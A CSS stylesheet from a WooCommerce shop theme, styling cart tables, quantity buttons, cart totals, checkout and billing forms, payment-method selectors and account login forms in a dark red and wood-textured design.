.woocommerce table.cart tfoot tr th:last-child,
.woocommerce-page table.cart tfoot tr th:last-child,
.woocommerce table.shop_table tfoot tr td:last-child,
.woocommerce-page table.shop_table tfoot tr td:last-child,
.woocommerce table.cart tfoot tr td:last-child,
.woocommerce-page table.cart tfoot tr td:last-child {
  padding-right: 60px;
}
.woocommerce table.shop_table img,
.woocommerce-page table.shop_table img,
.woocommerce table.cart img,
.woocommerce-page table.cart img {
  width: 60px;
  height: 60px;
  margin: auto;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
}
.woocommerce table.shop_table a.remove,
.woocommerce-page table.shop_table a.remove,
.woocommerce table.cart a.remove,
.woocommerce-page table.cart a.remove {
  font-family: 'aleoregular' !important;
  background-color: #7e1f21;
  color: #ffffff;
  display: block;
  font-size: 1.5em;
  height: 1em;
  width: 1em;
  text-align: center;
  line-height: 1;
  -webkit-border-radius: 100%;
  border-radius: 100%;
  text-decoration: none;
  font-weight: 700;
  float: right;
}
.woocommerce table.shop_table a.remove:hover,
.woocommerce-page table.shop_table a.remove:hover,
.woocommerce table.cart a.remove:hover,
.woocommerce-page table.cart a.remove:hover {
  background-color: #8f292b;
}
.woocommerce table.shop_table:before,
.woocommerce-page table.shop_table:before,
.woocommerce table.cart:before,
.woocommerce-page table.cart:before {
  content: "";
  position: absolute;
  bottom: -13px;
  width: 100%;
  height: 13px;
  background: url("../images/zickzack.png") repeat-x;
}
.woocommerce table.shop_table tbody tr td:first-child,
.woocommerce-page table.shop_table tbody tr td:first-child {
  padding-left: 0;
}
.woocommerce table.shop_table tbody tr td:last-child,
.woocommerce-page table.shop_table tbody tr td:last-child {
  padding-right: 0;
}
.woocommerce table.shop_table table.ct-woocommerce-checkout-review-order-table thead,
.woocommerce-page table.shop_table table.ct-woocommerce-checkout-review-order-table thead {
  border-bottom: 1px dashed #490909;
}
.woocommerce table.shop_table table.ct-checkout-totals-table tbody tr th,
.woocommerce-page table.shop_table table.ct-checkout-totals-table tbody tr th {
  color: #fff;
}
.woocommerce table.shop_table table.ct-checkout-totals-table tbody tr td,
.woocommerce-page table.shop_table table.ct-checkout-totals-table tbody tr td {
  text-align: right;
}
.woocommerce table.shop_checkout img,
.woocommerce-page table.shop_checkout img {
  margin: inherit;
}
@media (max-width: 767px) {
  .woocommerce table.shop_checkout tr th:first-child,
  .woocommerce-page table.shop_checkout tr th:first-child,
  .woocommerce table.shop_checkout tr td:first-child,
  .woocommerce-page table.shop_checkout tr td:first-child {
    padding-left: 20px !important;
  }
  .woocommerce table.shop_checkout tr th:last-child,
  .woocommerce-page table.shop_checkout tr th:last-child,
  .woocommerce table.shop_checkout tr td:last-child,
  .woocommerce-page table.shop_checkout tr td:last-child {
    padding-right: 20px !important;
  }
  .woo-table-responsive {
    width: 100%;
    margin-bottom: 15px;
    overflow-y: hidden;
  }
  .woocommerce table.shop_table thead tr th.product-thumbnail,
  .woocommerce-page table.shop_table thead tr th.product-thumbnail,
  .woocommerce table.cart thead tr th.product-thumbnail,
  .woocommerce-page table.cart thead tr th.product-thumbnail {
    display: block;
  }
  .woocommerce table.shop_table tbody tr.cart_item td.product-thumbnail,
  .woocommerce-page table.shop_table tbody tr.cart_item td.product-thumbnail,
  .woocommerce table.cart tbody tr.cart_item td.product-thumbnail,
  .woocommerce-page table.cart tbody tr.cart_item td.product-thumbnail {
    display: block;
  }
}
.woocommerce .woo-table-responsive table.shop_table {
  overflow-x: scroll;
  overflow-y: hidden;
  display: block;
}
.woocommerce .cart-collaterals .cart_totals tr td,
.woocommerce .cart-collaterals .cart_totals tr th,
.woocommerce-page .cart-collaterals .cart_totals tr td,
.woocommerce-page .cart-collaterals .cart_totals tr th {
  border-top: 0;
}
.woocommerce .cart-collaterals .cart_totals,
.woocommerce-page .cart-collaterals .cart_totals {
  width: 100%;
}
.woocommerce .cart-collaterals .cart_totals table,
.woocommerce-page .cart-collaterals .cart_totals table {
  margin-top: 20px;
  float: right;
}
.woocommerce .cart-collaterals .cart_totals table tbody th,
.woocommerce-page .cart-collaterals .cart_totals table tbody th,
.woocommerce .cart-collaterals .cart_totals table tbody td,
.woocommerce-page .cart-collaterals .cart_totals table tbody td {
  font-family: geared_slabregular;
  width: 50%;
}
.woocommerce .cart-collaterals .cart_totals table tbody th,
.woocommerce-page .cart-collaterals .cart_totals table tbody th {
  font-size: 18px;
  font-weight: inherit;
}
.woocommerce .cart-collaterals .cart_totals table tbody td,
.woocommerce-page .cart-collaterals .cart_totals table tbody td {
  font-size: 23px;
}
.woocommerce .cart-collaterals .cart_totals table tbody td span.amount,
.woocommerce-page .cart-collaterals .cart_totals table tbody td span.amount {
  min-width: 130px;
  background-color: #4a0a0a;
  display: inline-block;
  padding: 10px 15px 0px 15px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  font-size: 35px;
  line-height: 35px;
  font-family: geared_slabregular;
}
.woocommerce .cart-collaterals .cart_totals table tbody td span.amount ins,
.woocommerce-page .cart-collaterals .cart_totals table tbody td span.amount ins {
  text-decoration: none;
}
.woocommerce .cart-collaterals .cart_totals table tbody td span.amount .wc_price em,
.woocommerce-page .cart-collaterals .cart_totals table tbody td span.amount .wc_price em,
.woocommerce .cart-collaterals .cart_totals table tbody td span.amount .wc_price span,
.woocommerce-page .cart-collaterals .cart_totals table tbody td span.amount .wc_price span {
  position: relative;
  top: -0.7em;
  font-size: 50%;
  font-style: normal;
}
.woocommerce .cart-collaterals .cart_totals table tbody td span.amount del,
.woocommerce-page .cart-collaterals .cart_totals table tbody td span.amount del {
  color: #b99377;
  display: block;
  font-size: 80%;
}
.woocommerce .cart-collaterals .cart_totals table tbody td span.amount del .wc_price span,
.woocommerce-page .cart-collaterals .cart_totals table tbody td span.amount del .wc_price span,
.woocommerce .cart-collaterals .cart_totals table tbody td span.amount del .wc_price em,
.woocommerce-page .cart-collaterals .cart_totals table tbody td span.amount del .wc_price em {
  font-size: 20px;
  line-height: 20px;
  top: -0.5em;
}
.woocommerce .cart-collaterals .cart_totals table tbody tr.order-total td strong,
.woocommerce-page .cart-collaterals .cart_totals table tbody tr.order-total td strong {
  font-weight: inherit;
}
.woocommerce .cart-collaterals .cart_totals table input[type="radio"],
.woocommerce-page .cart-collaterals .cart_totals table input[type="radio"],
.ct-checkout-totals-table input[type="radio"],
.woocommerce .cart-collaterals .cart_totals table input[type="checkbox"],
.woocommerce-page .cart-collaterals .cart_totals table input[type="checkbox"],
.ct-checkout-totals-table input[type="checkbox"] {
  display: block;
  float: left;
  margin-top: 6px;
}
.woocommerce .cart-collaterals .cart_totals table input[type="radio"] + label,
.woocommerce-page .cart-collaterals .cart_totals table input[type="radio"] + label,
.ct-checkout-totals-table input[type="radio"] + label,
.woocommerce .cart-collaterals .cart_totals table input[type="checkbox"] + label,
.woocommerce-page .cart-collaterals .cart_totals table input[type="checkbox"] + label,
.ct-checkout-totals-table input[type="checkbox"] + label {
  display: block;
  font-weight: normal;
}
.woocommerce .cart-collaterals .cart_totals table input[type="radio"] + label .amount,
.woocommerce-page .cart-collaterals .cart_totals table input[type="radio"] + label .amount,
.ct-checkout-totals-table input[type="radio"] + label .amount,
.woocommerce .cart-collaterals .cart_totals table input[type="checkbox"] + label .amount,
.woocommerce-page .cart-collaterals .cart_totals table input[type="checkbox"] + label .amount,
.ct-checkout-totals-table input[type="checkbox"] + label .amount {
  margin-top: 10px;
}
.woocommerce .cart-collaterals .cart_totals h5,
.woocommerce-page .cart-collaterals .cart_totals h5 {
  text-transform: uppercase;
  text-align: right;
}
@media (max-width: 767px) {
  .woocommerce .cart-collaterals .cart_totals table,
  .woocommerce-page .cart-collaterals .cart_totals table {
    width: 100%;
  }
  .woocommerce .cart-collaterals .cart_totals table tbody th,
  .woocommerce-page .cart-collaterals .cart_totals table tbody th,
  .woocommerce .cart-collaterals .cart_totals table tbody td,
  .woocommerce-page .cart-collaterals .cart_totals table tbody td {
    width: 100%;
  }
}
/* =Number switcher
    -------------------------------------------------------------- */
.woocommerce #content .quantity,
.woocommerce .quantity,
.woocommerce-page #content .quantity,
.woocommerce-page .quantity {
  width: 100px;
  text-align: center;
  margin: auto;
}
.woocommerce #content .quantity .minus,
.woocommerce #content .quantity .plus,
.woocommerce .quantity .minus,
.woocommerce .quantity .plus,
.woocommerce-page #content .quantity .minus,
.woocommerce-page #content .quantity .plus,
.woocommerce-page .quantity .minus,
.woocommerce-page .quantity .plus {
  width: 24px;
  height: 24px;
  background: #7e1f21;
  border: none;
  color: #ffffff;
  -webkit-border-radius: 50%;
  -moz-border-radius: 50%;
  border-radius: 50%;
  -webkit-box-shadow: none;
  box-shadow: none;
  float: left;
  display: inline;
  padding: 0;
  margin: 0;
  position: static;
}
.woocommerce #content .quantity .minus:hover,
.woocommerce #content .quantity .plus:hover,
.woocommerce .quantity .minus:hover,
.woocommerce .quantity .plus:hover,
.woocommerce-page #content .quantity .minus:hover,
.woocommerce-page #content .quantity .plus:hover,
.woocommerce-page .quantity .minus:hover,
.woocommerce-page .quantity .plus:hover {
  background: #8f292b;
}
.woocommerce #content .quantity .minus:focus,
.woocommerce #content .quantity .plus:focus,
.woocommerce .quantity .minus:focus,
.woocommerce .quantity .plus:focus,
.woocommerce-page #content .quantity .minus:focus,
.woocommerce-page #content .quantity .plus:focus,
.woocommerce-page .quantity .minus:focus,
.woocommerce-page .quantity .plus:focus {
  outline: none;
}
.woocommerce #content .quantity .minus,
.woocommerce .quantity .minus,
.woocommerce-page #content .quantity .minus,
.woocommerce-page .quantity .minus {
  left: 0;
}
.woocommerce #content .quantity input.qty,
.woocommerce .quantity input.qty,
.woocommerce-page #content .quantity input.qty,
.woocommerce-page .quantity input.qty {
  background: transparent;
  border: none;
  font-size: 30px;
  font-family: geared_slabregular;
  font-weight: inherit;
  display: inline-block;
  width: 50px;
  -webkit-box-shadow: none;
  box-shadow: none;
  float: left;
  width: 52px;
  padding: 0;
  margin: 0;
  position: relative;
}
.woocommerce #content .quantity input.qty:focus,
.woocommerce .quantity input.qty:focus,
.woocommerce-page #content .quantity input.qty:focus,
.woocommerce-page .quantity input.qty:focus {
  outline: none;
}
.product-quantity .quantity input {
  border: 1px solid green;
}
/* =Cart Collaterals
    -------------------------------------------------------------- */
.cart-collaterals {
  padding: 70px 60px;
  background: url("../images/wooden-bg.jpg") repeat center;
  margin-bottom: 70px;
  border-bottom-right-radius: 5px;
  border-bottom-left-radius: 5px;
}
@media (max-width: 480px) {
  .cart-collaterals {
    padding: 70px 15px;
  }
}
.woocommerce .cart-collaterals .shipping_calculator,
.woocommerce-page .cart-collaterals .shipping_calculator {
  background-color: #f5f3eb;
  color: #4a0a0a;
  position: relative;
  margin-bottom: 40px;
  margin-top: 20px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  width: 100%;
}
.woocommerce .cart-collaterals .shipping_calculator h1,
.woocommerce-page .cart-collaterals .shipping_calculator h1,
.woocommerce .cart-collaterals .shipping_calculator h2,
.woocommerce-page .cart-collaterals .shipping_calculator h2,
.woocommerce .cart-collaterals .shipping_calculator h3,
.woocommerce-page .cart-collaterals .shipping_calculator h3,
.woocommerce .cart-collaterals .shipping_calculator h4,
.woocommerce-page .cart-collaterals .shipping_calculator h4,
.woocommerce .cart-collaterals .shipping_calculator h5,
.woocommerce-page .cart-collaterals .shipping_calculator h5,
.woocommerce .cart-collaterals .shipping_calculator h6,
.woocommerce-page .cart-collaterals .shipping_calculator h6 {
  color: #4a0a0a;
  margin-bottom: 0;
  font-size: 20px;
}
.woocommerce .cart-collaterals .shipping_calculator .ct_shipping_calculator,
.woocommerce-page .cart-collaterals .shipping_calculator .ct_shipping_calculator {
  padding: 10px 20px;
}
.woocommerce .cart-collaterals .shipping_calculator .shipping-calculator-button:after,
.woocommerce-page .cart-collaterals .shipping_calculator .shipping-calculator-button:after {
  font-family: fontawesome;
  content: "\f078";
  float: right;
  margin-top: 2px;
}
.woocommerce .cart-collaterals .shipping_calculator .shipping-calculator-form,
.woocommerce-page .cart-collaterals .shipping_calculator .shipping-calculator-form {
  margin-top: 10px;
}
/* =Cart
    -------------------------------------------------------------- */
.woocommerce-cart.woocommerce-page .pg404 .hdr3 {
  text-align: center;
}
.woocommerce-cart.woocommerce-page .back-shop {
  margin-top: 40px;
}
.woocommerce-cart.woocommerce-page .cart-box .woocommerce {
  margin-top: 0px;
}
.woocommerce-cart .cart-collaterals .cart_totals table {
  margin: 0 0 10px;
}
@media (min-width: 991px) {
  .woocommerce-cart.woocommerce-page .woocommerce .cart-title {
    z-index: 1;
    position: relative;
  }
  .woocommerce-cart.woocommerce-page .woocommerce table.cart {
    margin-top: -64px;
  }
}
.checkout-button {
  background: #b99377;
  border-color: #b99377;
  margin-top: 10px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  font-size: 30px;
  font-family: geared_slabregular;
  padding: 5px 35px;
  clear: right;
  position: relative;
}
.checkout-button:active {
  top: 1px;
}
/* =Checkout Fields
    -------------------------------------------------------------- */
.woocommerce table.shop_table tbody tr.cart_item td.product-quantity,
.woocommerce table.cart tbody tr.cart_item td.product-quantity,
.woocommerce-page table.shop_table tbody tr.cart_item td.product-quantity,
.woocommerce-page table.cart tbody tr.cart_item td.product-quantity {
  text-align: center;
  font-size: 30px;
}
.chosen-container .chosen-results li {
  color: initial;
}
.woocommerce form.checkout_coupon,
.woocommerce form.login,
.woocommerce form.register,
.woocommerce-page form.checkout_coupon,
.woocommerce-page form.login,
.woocommerce-page form.register,
.woocommerce-account form.login,
.woocommerce-account form.register {
  background-color: #f5f3eb;
  border-color: #f5f3eb;
  color: #333;
  position: relative;
}
.woocommerce form.checkout_coupon p,
.woocommerce form.login p,
.woocommerce form.register p,
.woocommerce-page form.checkout_coupon p,
.woocommerce-page form.login p,
.woocommerce-page form.register p,
.woocommerce-account form.login p,
.woocommerce-account form.register p {
  color: #333;
  text-shadow: none;
}
.woocommerce form.checkout_coupon input.button,
.woocommerce form.login input.button,
.woocommerce form.register input.button,
.woocommerce-page form.checkout_coupon input.button,
.woocommerce-page form.login input.button,
.woocommerce-page form.register input.button,
.woocommerce-account form.login input.button,
.woocommerce-account form.register input.button {
  padding: 13px 10px;
}
.woocommerce-checkout .woocommerce form.checkout_coupon,
.woocommerce-checkout .woocommerce form.login,
.woocommerce-checkout .woocommerce form.register,
.woocommerce-checkout.woocommerce-page form.checkout_coupon,
.woocommerce-checkout.woocommerce-page form.login,
.woocommerce-checkout.woocommerce-page form.register {
  background-color: #900f0f;
  border-color: #900f0f;
  color: #ffffff;
  position: relative;
}
.woocommerce-checkout .woocommerce form.checkout_coupon p,
.woocommerce-checkout .woocommerce form.login p,
.woocommerce-checkout .woocommerce form.register p,
.woocommerce-checkout.woocommerce-page form.checkout_coupon p,
.woocommerce-checkout.woocommerce-page form.login p,
.woocommerce-checkout.woocommerce-page form.register p,
.woocommerce-checkout .woocommerce form.checkout_coupon label,
.woocommerce-checkout .woocommerce form.login label,
.woocommerce-checkout .woocommerce form.register label,
.woocommerce-checkout.woocommerce-page form.checkout_coupon label,
.woocommerce-checkout.woocommerce-page form.login label,
.woocommerce-checkout.woocommerce-page form.register label,
.woocommerce-checkout .woocommerce form.checkout_coupon a,
.woocommerce-checkout .woocommerce form.login a,
.woocommerce-checkout .woocommerce form.register a,
.woocommerce-checkout.woocommerce-page form.checkout_coupon a,
.woocommerce-checkout.woocommerce-page form.login a,
.woocommerce-checkout.woocommerce-page form.register a {
  color: #ffffff;
  text-shadow: none;
}
.woocommerce-checkout .woocommerce form.checkout_coupon a:hover,
.woocommerce-checkout .woocommerce form.login a:hover,
.woocommerce-checkout .woocommerce form.register a:hover,
.woocommerce-checkout.woocommerce-page form.checkout_coupon a:hover,
.woocommerce-checkout.woocommerce-page form.login a:hover,
.woocommerce-checkout.woocommerce-page form.register a:hover {
  text-decoration: underline;
}
.woocommerce-checkout .woocommerce form.checkout_coupon label,
.woocommerce-checkout .woocommerce form.login label,
.woocommerce-checkout .woocommerce form.register label,
.woocommerce-checkout.woocommerce-page form.checkout_coupon label,
.woocommerce-checkout.woocommerce-page form.login label,
.woocommerce-checkout.woocommerce-page form.register label {
  text-transform: capitalize;
  font-family: geared_slabregular;
}
.woocommerce-checkout .woocommerce form.checkout_coupon input.input-text,
.woocommerce-checkout .woocommerce form.login input.input-text,
.woocommerce-checkout .woocommerce form.register input.input-text,
.woocommerce-checkout.woocommerce-page form.checkout_coupon input.input-text,
.woocommerce-checkout.woocommerce-page form.login input.input-text,
.woocommerce-checkout.woocommerce-page form.register input.input-text {
  background-color: #ffffff !important;
  border-color: #ffffff;
  color: #490909 !important;
}
.woocommerce-checkout .woocommerce form.checkout_coupon input.input-text:-moz-placeholder,
.woocommerce-checkout .woocommerce form.login input.input-text:-moz-placeholder,
.woocommerce-checkout .woocommerce form.register input.input-text:-moz-placeholder,
.woocommerce-checkout.woocommerce-page form.checkout_coupon input.input-text:-moz-placeholder,
.woocommerce-checkout.woocommerce-page form.login input.input-text:-moz-placeholder,
.woocommerce-checkout.woocommerce-page form.register input.input-text:-moz-placeholder {
  color: #490909;
}
.woocommerce-checkout .woocommerce form.checkout_coupon input.input-text::-moz-placeholder,
.woocommerce-checkout .woocommerce form.login input.input-text::-moz-placeholder,
.woocommerce-checkout .woocommerce form.register input.input-text::-moz-placeholder,
.woocommerce-checkout.woocommerce-page form.checkout_coupon input.input-text::-moz-placeholder,
.woocommerce-checkout.woocommerce-page form.login input.input-text::-moz-placeholder,
.woocommerce-checkout.woocommerce-page form.register input.input-text::-moz-placeholder {
  color: #490909;
}
.woocommerce-checkout .woocommerce form.checkout_coupon input.input-text:-ms-input-placeholder,
.woocommerce-checkout .woocommerce form.login input.input-text:-ms-input-placeholder,
.woocommerce-checkout .woocommerce form.register input.input-text:-ms-input-placeholder,
.woocommerce-checkout.woocommerce-page form.checkout_coupon input.input-text:-ms-input-placeholder,
.woocommerce-checkout.woocommerce-page form.login input.input-text:-ms-input-placeholder,
.woocommerce-checkout.woocommerce-page form.register input.input-text:-ms-input-placeholder {
  color: #490909;
}
.woocommerce-checkout .woocommerce form.checkout_coupon input.input-text::-webkit-input-placeholder,
.woocommerce-checkout .woocommerce form.login input.input-text::-webkit-input-placeholder,
.woocommerce-checkout .woocommerce form.register input.input-text::-webkit-input-placeholder,
.woocommerce-checkout.woocommerce-page form.checkout_coupon input.input-text::-webkit-input-placeholder,
.woocommerce-checkout.woocommerce-page form.login input.input-text::-webkit-input-placeholder,
.woocommerce-checkout.woocommerce-page form.register input.input-text::-webkit-input-placeholder {
  color: #490909;
}
.woocommerce-checkout .woocommerce form.checkout_coupon input.input-text:focus,
.woocommerce-checkout .woocommerce form.login input.input-text:focus,
.woocommerce-checkout .woocommerce form.register input.input-text:focus,
.woocommerce-checkout.woocommerce-page form.checkout_coupon input.input-text:focus,
.woocommerce-checkout.woocommerce-page form.login input.input-text:focus,
.woocommerce-checkout.woocommerce-page form.register input.input-text:focus {
  -webkit-box-shadow: none;
  box-shadow: none;
}
.woocommerce-checkout .woocommerce form.checkout_coupon input.button,
.woocommerce-checkout .woocommerce form.login input.button,
.woocommerce-checkout .woocommerce form.register input.button,
.woocommerce-checkout.woocommerce-page form.checkout_coupon input.button,
.woocommerce-checkout.woocommerce-page form.login input.button,
.woocommerce-checkout.woocommerce-page form.register input.button {
  padding: 13px 10px;
  background-color: #440404;
  border-color: #440404;
}
.woocommerce-checkout .woocommerce form.checkout_coupon .required,
.woocommerce-checkout .woocommerce form.login .required,
.woocommerce-checkout .woocommerce form.register .required,
.woocommerce-checkout.woocommerce-page form.checkout_coupon .required,
.woocommerce-checkout.woocommerce-page form.login .required,
.woocommerce-checkout.woocommerce-page form.register .required {
  color: #ffffff;
}
.woocommerce-billing-fields .input-text,
.woocommerce-shipping-fields .input-text,
.checkout_coupon .input-text,
.checkout .login .input-text,
.woocommerce-account .input-text {
  color: #f5f3eb !important;
  background-color: #490909 !important;
  height: auto;
  border: 1px solid transparent;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  -webkit-box-shadow: 0px -1px 1px 0px rgba(0, 0, 0, 0.25);
  box-shadow: 0px -1px 1px 0px rgba(0, 0, 0, 0.25);
  -webkit-transition: none;
  transition: none;
  font-family: 'aleobold';
  padding: 10px 16px;
  font-size: 18px;
  display: block;
  vertical-align: middle;
}
.woocommerce-billing-fields .input-text:-moz-placeholder,
.woocommerce-shipping-fields .input-text:-moz-placeholder,
.checkout_coupon .input-text:-moz-placeholder,
.checkout .login .input-text:-moz-placeholder,
.woocommerce-account .input-text:-moz-placeholder {
  color: #f5f3eb;
}
.woocommerce-billing-fields .input-text::-moz-placeholder,
.woocommerce-shipping-fields .input-text::-moz-placeholder,
.checkout_coupon .input-text::-moz-placeholder,
.checkout .login .input-text::-moz-placeholder,
.woocommerce-account .input-text::-moz-placeholder {
  color: #f5f3eb;
}
.woocommerce-billing-fields .input-text:-ms-input-placeholder,
.woocommerce-shipping-fields .input-text:-ms-input-placeholder,
.checkout_coupon .input-text:-ms-input-placeholder,
.checkout .login .input-text:-ms-input-placeholder,
.woocommerce-account .input-text:-ms-input-placeholder {
  color: #f5f3eb;
}
.woocommerce-billing-fields .input-text::-webkit-input-placeholder,
.woocommerce-shipping-fields .input-text::-webkit-input-placeholder,
.checkout_coupon .input-text::-webkit-input-placeholder,
.checkout .login .input-text::-webkit-input-placeholder,
.woocommerce-account .input-text::-webkit-input-placeholder {
  color: #f5f3eb;
}
.woocommerce-billing-fields .input-text:focus,
.woocommerce-shipping-fields .input-text:focus,
.checkout_coupon .input-text:focus,
.checkout .login .input-text:focus,
.woocommerce-account .input-text:focus {
  border-color: #333333;
  outline: 0;
  -webkit-box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(51, 51, 51, 0.6);
  box-shadow: inset 0 1px 1px rgba(0,0,0,.075), 0 0 8px rgba(51, 51, 51, 0.6);
}
.woocommerce-billing-fields .radio,
.woocommerce-shipping-fields .radio,
.checkout_coupon .radio,
.checkout .login .radio,
.woocommerce-account .radio,
.woocommerce-billing-fields .checkbox,
.woocommerce-shipping-fields .checkbox,
.checkout_coupon .checkbox,
.checkout .login .checkbox,
.woocommerce-account .checkbox {
  display: inline-block;
  padding-left: 0;
}
.woocommerce-billing-fields label,
.woocommerce-shipping-fields label,
.checkout_coupon label,
.checkout .login label,
.woocommerce-account label {
  text-align: center;
  font-size: 20px;
  color: #4a0a0a;
}
.woocommerce #payment,
.woocommerce-page #payment {
  background: transparent;
}
.woocommerce #payment input[type=radio],
.woocommerce-page #payment input[type=radio] {
  display: none;
}
.woocommerce #payment label,
.woocommerce-page #payment label {
  text-align: center;
  font-size: 20px;
  padding-top: 40px;
  position: relative;
}
.woocommerce #payment label:before,
.woocommerce-page #payment label:before {
  content: "\f10c";
  font-family: fontawesome;
  display: inline-block;
  font-size: 30px;
  margin-left: -15px;
  position: absolute;
  left: 50%;
  top: 0;
}
.woocommerce #payment input[type=radio]:checked + label:before,
.woocommerce-page #payment input[type=radio]:checked + label:before {
  content: "\f192";
}
.woocommerce #payment ul.payment_methods,
.woocommerce-page #payment ul.payment_methods {
  border: none;
}
.woocommerce #payment ul.payment_methods input[type="radio"],
.woocommerce-page #payment ul.payment_methods input[type="radio"] {
  visibility: hidden;
}
.woocommerce #payment ul.payment_methods label,
.woocommerce-page #payment ul.payment_methods label {
  cursor: pointer;
}
.woocommerce #payment ul.payment_methods li,
.woocommerce-page #payment ul.payment_methods li {
  border-bottom: 1px dashed #490909;
  margin-bottom: 13px;
}
.woocommerce #payment ul.payment_methods li:last-child,
.woocommerce-page #payment ul.payment_methods li:last-child {
  border-bottom: none;
}
.woocommerce #payment ul.payment_methods li img,
.woocommerce-page #payment ul.payment_methods li img {
  display: inline-block;
}
label.checkbox {
  cursor: pointer;
}
.woocommerce #payment div.payment_box,
.woocommerce-page #payment div.payment_box {
  background: transparent;
  text-align: center;
  -webkit-box-shadow: none;
  box-shadow: none;
}
.woocommerce #payment div.payment_box:after,
.woocommerce-page #payment div.payment_box:after {
  border-bottom-color: transparent;
}
.woocommerce #payment div.form-row,
.woocommerce-page #payment div.form-row {
  border: none;
}
.woocommerce-billing-fields,
.woocommerce-shipping-fields,
#order_review,
.woocommerce-account form.login,
.woocommerce-account form.register {
  background-color: #f5f3eb;
  position: relative;
  padding: 100px 60px 60px 60px;
  color: #490909;
  border-top-right-radius: 5px;
  border-top-left-radius: 5px;
}
.woocommerce-billing-fields label,
.woocommerce-shipping-fields label,
#order_review label,
.woocommerce-account form.login label,
.woocommerce-account form.register label,
.woocommerce-billing-fields h1,
.woocommerce-shipping-fields h1,
#order_review h1,
.woocommerce-account form.login h1,
.woocommerce-account form.register h1,
.woocommerce-billing-fields h2,
.woocommerce-shipping-fields h2,
#order_review h2,
.woocommerce-account form.login h2,
.woocommerce-account form.register h2,
.woocommerce-billing-fields h3,
.woocommerce-shipping-fields h3,
#order_review h3,
.woocommerce-account form.login h3,
.woocommerce-account form.register h3,
.woocommerce-billing-fields h4,
.woocommerce-shipping-fields h4,
#order_review h4,
.woocommerce-account form.login h4,
.woocommerce-account form.register h4,
.woocommerce-billing-fields h5,
.woocommerce-shipping-fields h5,
#order_review h5,
.woocommerce-account form.login h5,
.woocommerce-account form.register h5,
.woocommerce-billing-fields h6,
.woocommerce-shipping-fields h6,
#order_review h6,
.woocommerce-account form.login h6,
.woocommerce-account form.register h6,
.woocommerce-billing-fields p,
.woocommerce-shipping-fields p,
#order_review p,
.woocommerce-account form.login p,
.woocommerce-account form.register p {
  color: #490909;
}
.woocommerce-billing-fields:before,
.woocommerce-shipping-fields:before,
#order_review:before,
.woocommerce-account form.login:before,
.woocommerce-account form.register:before {
  content: "";
  position: absolute;
  bottom: -22px;
  left: 0;
  width: 100%;
  height: 22px;
  background: url("../images/zickzackcheckout.png") repeat-x;
  z-index: 1;
}
@media (min-width: 991px) {
  .woocommerce-checkout.woocommerce-page .woocommerce .cart-title {
    z-index: 1;
    position: relative;
  }
  .woocommerce-checkout.woocommerce-page .woocommerce form.checkout {
    margin-top: -67px;
  }
  .woocommerce-checkout.woocommerce-page .woocommerce form.checkout .woocommerce-error {
    margin-top: 60px !important;
  }
  .woocommerce-checkout.woocommerce-page .woocommerce form.checkout .woocommerce-error strong {
    font-weight: 400;
  }
}
.ct-checkout-title {
  z-index: 1;
  position: absolute;
  top: -60px;
  width: 100%;
  text-align: center;
  left: 0;
  right: 0;
}
.ct-checkout-title img {
  display: initial;
}
.ct-checkout-title .ct-checkout-img {
  width: 115px;
  height: 115px;
  margin: auto;
}
.ct-checkout-title .ct-checkout-img.ct-checkout-img-billing {
  background: url("../images/checkout-billing-address.png") no-repeat;
}
.ct-checkout-title .ct-checkout-img.ct-checkout-img-shipping {
  background: url("../images/checkout-shipping-address.png") no-repeat;
}
.ct-checkout-title .ct-checkout-img.ct-checkout-img-payment {
  background: url("../images/checkout-payment.png") no-repeat;
}
.chosen-container-active.chosen-with-drop .chosen-single,
.chosen-container-single .chosen-single {
  color: #f5f3eb;
  background: #490909;
  outline: none;
  border-color: #490909;
  -webkit-box-shadow: none;
  box-shadow: none;
  font-family: 'aleobold';
  padding: 10px 16px;
  font-size: 18px;
  line-height: 1.2;
  height: auto;
}
.woocommerce-checkout .form-row .chosen-container-single .chosen-single {
  height: auto;
}
.woocommerce-checkout .form-row .chosen-container-single .chosen-single div b,
.woocommerce-checkout .chosen-container-single .chosen-single div b {
  background-position: 2px 14px !important;
}
.woocommerce-checkout .form-row .chosen-container-single.chosen-with-drop .chosen-single div b .woocommerce-checkout .chosen-container-single.chosen-with-drop .chosen-single div b {
  background-position: -16px 14px !important;
}
form.checkout table.shop_table {
  margin-bottom: 0px;
}
@media (max-width: 500px) {
  .woocommerce-billing-fields,
  .woocommerce-shipping-fields,
  #order_review {
    padding: 20px;
  }
  .ct-checkout-title {
    position: relative;
    top: 0;
  }
}
.ct-checkout-totals {
  margin: 0;
  padding: 90px 0;
  background: url("../images/wooden-bg.jpg") repeat-x center;
}
.ct-checkout-totals-title {
  text-transform: uppercase;
}
.ct-checkout-totals-table {
  width: 100%;
  font-family: geared_slabregular;
  font-size: 21px;
  padding: 10px 0;
}
.ct-checkout-totals-table th,
.ct-checkout-totals-table td {
  padding: 10px 0;
  font-weight: inherit;
}
.ct-checkout-totals-table td {
  text-align: right;
}
.ct-checkout-totals-table td span.amount {
  min-width: 130px;
  background-color: #4a0a0a;
  display: inline-block;
  padding: 10px 15px 0px 15px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
  font-size: 35px;
  line-height: 35px;
  font-family: geared_slabregular;
}
.ct-checkout-totals-table td span.amount .wc_price em,
.ct-checkout-totals-table td span.amount .wc_price span {
  position: relative;
  top: -0.7em;
  font-size: 50%;
  font-style: normal;
}
.ct-checkout-totals-table th {
  font-size: 18px;
}
/* =Account
    -------------------------------------------------------------- */
.woocommerce-account form.login,
.woocommerce-account form.register {
  padding: 60px;
  text-align: center;
  margin-bottom: 90px;
}
p.myaccount_user {
  background-color: #397a99;
  padding: 20px 40px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}
p.myaccount_user a {
  color: #ffffff;
  text-decoration: underline;
}
.myaccount_user > p {
  background-color: #397a99;
  padding: 20px 40px;
  -webkit-border-radius: 5px;
  -moz-border-radius: 5px;
  border-radius: 5px;
}
.myaccount_user > p a {
  color: #ffffff;
  text-decoration: underline;
}
/* =Single Product
    -------------------------------------------------------------- */
.woocommerce.single-product .hdr1,
.woocommerce-page.single-product .hdr1 {
  font-size: 30px;
}
